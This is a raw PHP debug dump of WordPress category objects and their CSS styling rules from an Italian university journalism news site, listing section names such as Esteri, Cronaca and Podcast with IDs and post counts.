"approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(212)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(212)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(214)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(214)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1234)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1234)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(836)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(836)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(425)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(425)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1864)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1864)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) 